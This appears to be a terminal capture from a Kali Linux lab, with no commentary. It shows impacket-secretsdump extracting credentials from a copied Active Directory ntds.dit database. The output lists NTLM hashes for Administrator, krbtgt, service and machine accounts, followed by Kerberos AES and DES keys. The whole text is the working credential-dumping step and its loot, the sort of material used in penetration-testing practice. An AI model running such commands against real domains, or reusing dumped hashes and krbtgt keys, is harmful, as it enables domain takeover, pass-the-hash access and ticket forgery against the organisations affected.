 ┌──(root㉿kali)-[~/my_lab]
└─# impacket-secretsdump -ntds ntds.dit -system SYSTEM local
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0×309c5a17f0300c6034e845ff37d45b17
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: a1442f7d80d87a641ded6afd834d8187
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e9cac093bf04099b28391649d3e9e3ac:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:e0a80e254147c594a62d3e36a36b9f5c:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8ec410fcffff0ed391ba39c89170eebd:::
MS01$:1103:aad3b435b51404eeaad3b435b51404ee:e2ebb3373826f0acc0509dc5b720f54e:::
MS02$:1601:aad3b435b51404eeaad3b435b51404ee:caf276e84d713f74c986095fd23378a0:::
web_svc:2101:aad3b435b51404eeaad3b435b51404ee:53e938166782a44e241beaf02d081ff6:::
tom_admin:2103:aad3b435b51404eeaad3b435b51404ee:9c633046d4c3023e7453bdb68fce4b87:::
sql_svc:2104:aad3b435b51404eeaad3b435b51404ee:c4f34b79030a4329c7929a71c79baf38:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:1cba1ccbbca19b14c2bc012d4a5ba9b784c6cd8ff591f2e08e800a9570ef8f13
Administrator:aes128-cts-hmac-sha1-96:226196587c886d8669d6c90069e87649
Administrator:des-cbc-md5:345ef2322a80d551
DC01$:aes256-cts-hmac-sha1-96:b601c1c25bba4a30fe23246fd0d52bd617d20269ef26a5d3afc567e7211b0693
DC01$:aes128-cts-hmac-sha1-96:b7dc1241ecf60787d31e5bc8f0ed7716
DC01$:des-cbc-md5:6d153b86647a4c76
krbtgt:aes256-cts-hmac-sha1-96:bd7982651b4f568ae86b21da5a8dbdbbfe3cc14c7fec3f391af036d9c2a0e111
krbtgt:aes128-cts-hmac-sha1-96:31da6a461824f1e0f763367011b07a30
krbtgt:des-cbc-md5:a46726c7cb2fc8f2
MS01$:aes256-cts-hmac-sha1-96:4c6d25d1b6944311021681c0fa22940b375c4f7e4e6dd56b47abaa7570996cef
MS01$:aes128-cts-hmac-sha1-96:bc3020bc88c7ae7ed92124b6e4def964
MS01$:des-cbc-md5:4f8c5e6bd3df6237
MS02$:aes256-cts-hmac-sha1-96:67b8ce9ec14a084aaed482618a21048ba9bf4197f26d3c7d1b777b404d3daf07